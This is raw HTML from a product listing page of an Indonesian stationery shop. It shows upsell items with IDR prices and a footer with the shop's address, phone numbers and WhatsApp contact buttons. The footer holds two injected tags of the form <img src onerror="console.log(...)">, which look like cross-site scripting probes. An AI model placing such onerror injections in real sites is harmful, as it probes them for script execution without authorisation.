.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.stationary.biz.id/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.stationary.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1781" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/joyko-document-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1781"><span class="product-image-wrapper"><!--mf_product_label_comment_1781--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-documentbag-1_vei3qjpv3so3fnei.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50&#x20;Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1781 {
    width: 152px;
}
.product-image-container-1781 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kantong&#x20;Pocket&#x20;Resleting&#x20;Dokument&#x20;Bag&#x20;Joyko&#x20;Ukuran&#x20;Bill&#x2F;A4&#x2F;A5&#x2F;B4&#x2F;B5&#x20;type&#x20;DCB-32&#x20;&#x7C;&#x20;DCB-33&#x20;&#x7C;&#x20;DCB-34&#x20;&#x7C;&#x20;DCB-35&#x20;&#x7C;&#x20;DCB-36&#x20;&#x7C;&#x20;DCB-37&#x20;&#x7C;&#x20;DCB-38&#x20;&#x7C;&#x20;DCB-39&#x20;&#x7C;&#x20;DCB-40&#x20;&#x7C;&#x20;DCB-42&#x20;&#x7C;&#x20;DCB-43&#x20;&#x7C;&#x20;DCB-44&#x20;&#x7C;&#x20;DCB-45&#x20;&#x7C;&#x20;DCB-46&#x20;&#x7C;&#x20;DCB-47&#x20;&#x7C;&#x20;DCB-48&#x20;&#x7C;&#x20;DCB-49&#x20;&#x7C;&#x20;DCB-50" href="https://www.stationary.biz.id/joyko-document-bag.html">Kantong Pocket Resleting Dokument Bag Joyko Ukuran Bill/A4/A5/B4/B5 type DCB-32 | DCB-33 | DCB-34 | DCB-35 | DCB-36 | DCB-37 | DCB-38 | DCB-39 | DCB-40 | DCB-42 | DCB-43 | DCB-44 | DCB-45 | DCB-46 | DCB-47 | DCB-48 | DCB-49 | DCB-50</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1781" data-price-box="product-id-1781">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2044" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.biz.id/logic-scanner-barcode-dan-qr-code.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2044"><span class="product-image-wrapper"><!--mf_product_label_comment_2044--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/barcode_scanner_logic_od-72qr-img-6r_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;barcode&#x20;scanner&#x20;LOGIC&#x20;OD-72QR&#x20;&#x20;di&#x20;toko&#x20;grosir&#x20;alat&#x20;alat&#x20;kantor&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2044 {
    width: 152px;
}
.product-image-container-2044 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Supplier&#x20;alat&#x20;alat&#x20;perlengkapan&#x20;kasir&#x20;dan&#x20;kantor&#x20;produk&#x20;Scanner&#x20;Barcode&#x20;dan&#x20;QR&#x20;Code&#x20;USB&#x20;Wireless&#x20;&#x2F;&#x20;Wired&#x20;Merk&#x20;LOGIC&#x20;OD-72QR&#x2F;&#x20;LOGIC&#x20;QR-80HG&#x2F;&#x20;LOGIC&#x20;QR-80W&#x2F;&#x20;LOGIC&#x20;LS-34W&#x2F;&#x20;LOGIC&#x20;LS-30A&#x2F;&#x20;LOGIC&#x20;LS-30&#x20;lengkap&#x20;harga&#x20;murah&#x20;original&#x20;bergaransi&#x20;resmi." href="https://www.stationary.biz.id/logic-scanner-barcode-dan-qr-code.html">Supplier alat alat perlengkapan kasir dan kantor produk Scanner Barcode dan QR Code USB Wireless / Wired Merk LOGIC OD-72QR/ LOGIC QR-80HG/ LOGIC QR-80W/ LOGIC LS-34W/ LOGIC LS-30A/ LOGIC LS-30 lengkap harga murah original bergaransi resmi.</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2044" data-price-box="product-id-2044">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="245000" data-price-type="" class="price-wrapper " ><span class="price">IDR 245.000,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.biz.id/blog" id="idyu2lrusU" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NF6Y7R3],#html-body [data-pb-style=OBLP0FP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OBLP0FP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NF6Y7R3]{align-self:stretch}#html-body [data-pb-style=CXOAJXY]{display:flex;width:100%}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O],#html-body [data-pb-style=SIK7CJ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin:10px;align-self:stretch}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O]{width:calc(16.6667% - 20px)}#html-body [data-pb-style=P6H744O]{width:calc(58.3333% - 20px)}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OBLP0FP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NF6Y7R3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CXOAJXY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIK7CJ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationary.biz.id/about-us/stationery-online-store-murah-lengkap/">About Us</a></li>
<li><a href="https://www.stationary.biz.id/lokasi/toko-alat-tulis-kantor-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.biz.id/paket-usaha-perlengkapan-atk-sekolah-kantor-untuk-toko-baru/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/">Daftar Harga Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AD4N0HA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P6H744O"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1DyU5AI"><img src="https://i.imgur.com/1DyU5AI.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(74);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WT72TBG""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>